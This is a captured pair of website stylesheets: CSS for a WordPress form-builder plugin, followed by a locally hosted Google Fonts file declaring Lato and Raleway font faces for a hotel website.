	.visual-form-builder.right-label .vfb-desc{
		float:left;
		margin:0 15px 0 0;
		width:20%;
	}

	.visual-form-builder.right-label .vfb-desc{
		padding-top:2px;
		text-align:right;
	}

	.visual-form-builder label.vfb-choice{
		font-size:100%;
		line-height:150%;
		margin:-17px 0 0 23px;
		padding:0 0 5px;
		width:88%;
	}
	
	.visual-form-builder label span{
		color:#BC1212;
	}

/* !Input, Textarea, and Select */
input.vfb-text,
textarea.vfb-textarea {
	background: none repeat scroll 0 0 #FAFAFA;
    border: 1px solid #DDDDDD;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) inset;
    padding: 3px 0;
}

input.vfb-text,
textarea.vfb-textarea,
select.vfb-select{
	font-size:100%;
	font-family:inherit;
	color: #373737;
	margin:0;
}

select.vfb-select{
	padding:2px 0;
}

input.vfb-small,
select.vfb-small{
	width:25%;
}

input.vfb-medium,
select.vfb-medium{
	width:50%;
}

input.vfb-large,
select.vfb-large,
textarea.vfb-textarea{
	width:100%;
}

textarea.vfb-medium{
	height:5.5em;
}

textarea.vfb-medium{
	height:10em;
}

textarea.vfb-large{
	height:20em;
}

/* !Submit Button */
.vfb-submit{
	font-size:1.1em;
}

/* !Checkbox and Radio */
input.vfb-checkbox,
input.vfb-radio{
	font-size:1.1em;
	display:block;
	height:13px;
	width:13px;
	margin:4px 0 0;
}

input.vfb-other {
    margin: 0 0 8px 25px;
}

/* !Field Layout */
.visual-form-builder li.vfb-two-column div span,
.visual-form-builder li.vfb-three-column div span,
.visual-form-builder li.vfb-auto-column div span{
	margin:0 5px 0 0;
	width:48%;
}

.visual-form-builder li.vfb-three-column div span{
	width:30%;
}

.visual-form-builder li.vfb-auto-column div span{
	width:auto;
}

.visual-form-builder li.vfb-left-half,
.visual-form-builder li.vfb-left-third,
.visual-form-builder li.vfb-left-two-thirds{
	clear:left;
	float:left;
}

.visual-form-builder li.vfb-right-half,
.visual-form-builder li.vfb-right-third,
.visual-form-builder li.vfb-right-two-thirds{
	clear:none;
	float:right;
}

.visual-form-builder li.vfb-middle-third{
	clear:none;
	float:left;
	margin-left:2%;
}

.visual-form-builder li.vfb-left-half,
.visual-form-builder li.vfb-right-half{
	width:47% !important;
}

.visual-form-builder li.vfb-left-third,
.visual-form-builder li.vfb-middle-third,
.visual-form-builder li.vfb-right-third{
	width:30% !important;
}

.visual-form-builder li.vfb-left-two-thirds,
.visual-form-builder li.vfb-right-two-thirds{
	width:64% !important;
}

li.vfb-left-half .vfb-small,
li.vfb-left-half .vfb-medium,
li.vfb-left-half .vfb-large,
li.vfb-right-half .vfb-small,
li.vfb-right-half .vfb-medium,
li.vfb-right-half .vfb-large,
li.vfb-left-third .vfb-small,
li.vfb-left-third .vfb-medium,
li.vfb-left-third .vfb-large,
li.vfb-middle-third .vfb-small,
li.vfb-middle-third .vfb-medium,
li.vfb-middle-third .vfb-large,
li.vfb-right-third .vfb-small,
li.vfb-right-third .vfb-medium,
li.vfb-right-third .vfb-large,
.visual-form-builder li.vfb-left-two-thirds .vfb-small,
.visual-form-builder li.vfb-left-two-thirds .vfb-medium,
.visual-form-builder li.vfb-left-two-thirds .vfb-large,
.visual-form-builder li.vfb-right-two-thirds .vfb-small,
.visual-form-builder li.vfb-right-two-thirds .vfb-medium,
.visual-form-builder li.vfb-right-two-thirds .vfb-large{
	width:100%;
}

/* !Error */
label.error{
	color:red;
	font-weight:bold;
	font-size:90%;
}

input.error,
select.error,
textarea.error{
	border:1px solid red;
}

/* !Success Mesage - Default */
p#form_success{
	color:green;
	font-weight:bold;
}

#ui-datepicker-div {
	display: none;
	font-size:12px;
}

/* !HTML Quicktags */
.ed_button{
	font-family:Arial,"Bitstream Vera Sans",Helvetica,Verdana,sans-serif;
	font-size:12px;
	background-image: -moz-linear-gradient(top, #fcfcfc 0%, #e9e8e8 100%);
	background-image: -o-linear-gradient(top, #fcfcfc 0%, #e9e8e8 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fcfcfc), color-stop(1, #e9e8e8));
	background-image: linear-gradient(top, #fcfcfc 0%, #e9e8e8 100%);
	min-width:26px;
	margin:3px 1px 4px;
	padding:2px 4px;
	box-shadow:0 1px 0 #e3e3e3;
	border-radius:3px 3px 3px 3px;
	border:#C3C3C3 1px solid;
	text-transform:lowercase;
}
	.ed_button:hover{
		background:none repeat scroll 0 0 #dddddd;
		border-color:#aaaaaa;
		cursor:pointer;
	}
	.ed_button.ed_bold{
		font-weight:bold;
	}
	.ed_button.ed_italic{
		font-style:italic;
	}
	.ed_button.ed_link{
		color:#0000FF;
		text-decoration:underline;
	}
	.ed_button.ed_del{
		text-decoration:line-through;
	}

/* !Instructions */
.vfb-item-instructions{
	background-color:#e3e3e3;
	border-radius:3px;
}

	.vfb-item-instructions ul,
	.vfb-item-instructions ul li {
		list-style: disc;
		padding-bottom: 0;
	}
	
	.vfb-item-instructions ol,
	.vfb-item-instructions ol li{
		list-style: decimal;
		padding-bottom: 0;
	}
	
/* !Sections */
.vfb-section-div{
	 background-color:#D4D4D4;
	 border-radius:3px;
	 padding:10px;
	 margin:10px 0;
	 float:left;
	 width:97%;
}
	.vfb-section-div h4{
		font-size:16px;
		border-bottom:1px solid #BABABA;
		margin:0;
	}

/* !Autocomplete */
.ui-autocomplete .ui-menu-item{
	font-size:12px;
}
	.ui-autocomplete .ui-menu-item a.ui-state-hover{
		background: rgb(222,239,255); /* Old browsers */
		background: -moz-linear-gradient(top,  rgba(222,239,255,1) 0%, rgba(152,190,222,1) 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(222,239,255,1)), color-stop(100%,rgba(152,190,222,1))); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top,  rgba(222,239,255,1) 0%,rgba(152,190,222,1) 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top,  rgba(222,239,255,1) 0%,rgba(152,190,222,1) 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top,  rgba(222,239,255,1) 0%,rgba(152,190,222,1) 100%); /* IE10+ */
		background: linear-gradient(top,  rgba(222,239,255,1) 0%,rgba(152,190,222,1) 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#deefff', endColorstr='#98bede',GradientType=0 ); /* IE6-9 */
	}
	.ui-autocomplete-loading{
		background: url('../../../../wp-admin/images/loading.gif') right center no-repeat white !important;
	}

/* !Password Meter */
.password-meter{
	width:48%;
	height:15px;
	line-height:15px;
	display:block;
	padding:5px;
	margin-top:10px;
	border-width:1px;
	border-style:solid;
	border-color:#ddd;
	background-color:#eee;
	text-align:center;
}
	.password-meter.too-short,
	.password-meter.very-weak{
		background-color:#FFA0A0;
		border-color:#F04040;
	}
	.password-meter.weak{
		background-color:#FFB78C;
		border-color:#FF853C;
	}
	.password-meter.good{
		background-color:#FFEC8B;
		border-color:#FFCC00;
	}
	.password-meter.strong{
		background-color:#C3FF88;
		border-color:#8DFF1C;
	}
	.password-meter.too-short,
	.password-meter.very-weak,
	.password-meter.weak,
	.password-meter.good,
	.password-meter.strong{
		font-weight:bold;
	}

/* !Page Break */
.vfb-fieldset.vfb-page{
	display:none;
}

.item-page-break{
	position:relative;
}

.vfb-page-counter{
	float:right;
	font-weight:bold;
}

.vfb-page-next{
	border-radius:3px;
	background-color:#5B8498;
	padding:4px 8px;
	color:white;
}
	.vfb-page-next:hover{
		background-color:#3D5865;
		text-decoration:none;
	}

/* !Clearing */
.vfb-clear{
	clear:both;
	display:block;
	height:0;
	width:0;
	overflow:hidden;
	visibility:hidden;
}

/* !Conditional Field */
.vfb-conditional-hide{
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/font.css?v=1665317773
body_size: 569
content:
/*
 * Font file created by Local Google Fonts 0.18
 * Created: Sun, 09 Oct 2022 12:16:11 +0000
 * Handle: calluna-fonts
*/

@font-face {
	font-family: 'Lato';
	font-style: normal;
	font-weight: 300;
	font-display: fallback;
	src: url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-300.eot?v=1665317771');
	src: local(''),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-300.eot?v=1665317771#iefix') format('embedded-opentype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-300.woff2?v=1665317771') format('woff2'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-300.woff?v=1665317771') format('woff'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-300.ttf?v=1665317771') format('truetype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-300.svg?v=1665317771#Lato') format('svg');
}

@font-face {
	font-family: 'Lato';
	font-style: italic;
	font-weight: 300;
	font-display: fallback;
	src: url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-300italic.eot?v=1665317771');
	src: local(''),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-300italic.eot?v=1665317771#iefix') format('embedded-opentype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-300italic.woff2?v=1665317771') format('woff2'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-300italic.woff?v=1665317771') format('woff'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-300italic.ttf?v=1665317771') format('truetype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-300italic.svg?v=1665317771#Lato') format('svg');
}

@font-face {
	font-family: 'Lato';
	font-style: italic;
	font-weight: 400;
	font-display: fallback;
	src: url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-italic.eot?v=1665317771');
	src: local(''),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-italic.eot?v=1665317771#iefix') format('embedded-opentype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-italic.woff2?v=1665317771') format('woff2'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-italic.woff?v=1665317771') format('woff'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-italic.ttf?v=1665317771') format('truetype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-italic.svg?v=1665317771#Lato') format('svg');
}

@font-face {
	font-family: 'Lato';
	font-style: normal;
	font-weight: 400;
	font-display: fallback;
	src: url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-regular.eot?v=1665317771');
	src: local(''),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-regular.eot?v=1665317771#iefix') format('embedded-opentype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-regular.woff2?v=1665317771') format('woff2'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-regular.woff?v=1665317771') format('woff'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-regular.ttf?v=1665317771') format('truetype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-regular.svg?v=1665317771#Lato') format('svg');
}

@font-face {
	font-family: 'Lato';
	font-style: normal;
	font-weight: 700;
	font-display: fallback;
	src: url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-700.eot?v=1665317771');
	src: local(''),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-700.eot?v=1665317771#iefix') format('embedded-opentype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-700.woff2?v=1665317771') format('woff2'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-700.woff?v=1665317771') format('woff'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-700.ttf?v=1665317771') format('truetype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-700.svg?v=1665317771#Lato') format('svg');
}

@font-face {
	font-family: 'Lato';
	font-style: normal;
	font-weight: 900;
	font-display: fallback;
	src: url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-900.eot?v=1665317771');
	src: local(''),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-900.eot?v=1665317771#iefix') format('embedded-opentype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-900.woff2?v=1665317771') format('woff2'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-900.woff?v=1665317771') format('woff'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-900.ttf?v=1665317771') format('truetype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-900.svg?v=1665317771#Lato') format('svg');
}

@font-face {
	font-family: 'Lato';
	font-style: italic;
	font-weight: 700;
	font-display: fallback;
	src: url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-700italic.eot?v=1665317771');
	src: local(''),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-700italic.eot?v=1665317771#iefix') format('embedded-opentype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-700italic.woff2?v=1665317771') format('woff2'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-700italic.woff?v=1665317771') format('woff'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-700italic.ttf?v=1665317771') format('truetype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/lato-v23-latin-700italic.svg?v=1665317771#Lato') format('svg');
}

@font-face {
	font-family: 'Raleway';
	font-style: normal;
	font-weight: 300;
	font-display: fallback;
	src: url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-300.eot?v=1665317771');
	src: local(''),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-300.eot?v=1665317771#iefix') format('embedded-opentype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-300.woff2?v=1665317771') format('woff2'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-300.woff?v=1665317771') format('woff'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-300.ttf?v=1665317771') format('truetype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-300.svg?v=1665317771#Raleway') format('svg');
}

@font-face {
	font-family: 'Raleway';
	font-style: normal;
	font-weight: 200;
	font-display: fallback;
	src: url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-200.eot?v=1665317771');
	src: local(''),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-200.eot?v=1665317771#iefix') format('embedded-opentype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-200.woff2?v=1665317771') format('woff2'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-200.woff?v=1665317771') format('woff'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-200.ttf?v=1665317771') format('truetype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-200.svg?v=1665317771#Raleway') format('svg');
}

@font-face {
	font-family: 'Raleway';
	font-style: normal;
	font-weight: 400;
	font-display: fallback;
	src: url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-regular.eot?v=1665317771');
	src: local(''),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-regular.eot?v=1665317771#iefix') format('embedded-opentype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-regular.woff2?v=1665317771') format('woff2'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-regular.woff?v=1665317771') format('woff'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-regular.ttf?v=1665317771') format('truetype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-regular.svg?v=1665317771#Raleway') format('svg');
}

@font-face {
	font-family: 'Raleway';
	font-style: normal;
	font-weight: 600;
	font-display: fallback;
	src: url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-600.eot?v=1665317771');
	src: local(''),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-600.eot?v=1665317771#iefix') format('embedded-opentype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-600.woff2?v=1665317771') format('woff2'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-600.woff?v=1665317771') format('woff'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-600.ttf?v=1665317771') format('truetype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-600.svg?v=1665317771#Raleway') format('svg');
}

@font-face {
	font-family: 'Raleway';
	font-style: normal;
	font-weight: 700;
	font-display: fallback;
	src: url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-700.eot?v=1665317771');
	src: local(''),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-700.eot?v=1665317771#iefix') format('embedded-opentype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-700.woff2?v=1665317771') format('woff2'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-700.woff?v=1665317771') format('woff'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-700.ttf?v=1665317771') format('truetype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-700.svg?v=1665317771#Raleway') format('svg');
}

@font-face {
	font-family: 'Raleway';
	font-style: normal;
	font-weight: 500;
	font-display: fallback;
	src: url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-500.eot?v=1665317771');
	src: local(''),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-500.eot?v=1665317771#iefix') format('embedded-opentype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-500.woff2?v=1665317771') format('woff2'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-500.woff?v=1665317771') format('woff'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-500.ttf?v=1665317771') format('truetype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-500.svg?v=1665317771#Raleway') format('svg');
}

@font-face {
	font-family: 'Raleway';
	font-style: normal;
	font-weight: 800;
	font-display: fallback;
	src: url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-800.eot?v=1665317771');
	src: local(''),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-800.eot?v=1665317771#iefix') format('embedded-opentype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-800.woff2?v=1665317771') format('woff2'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-800.woff?v=1665317771') format('woff'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-800.ttf?v=1665317771') format('truetype'),
		url('https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/raleway-v28-latin-800.svg?v=1665317771#Raleway') format('svg');
}

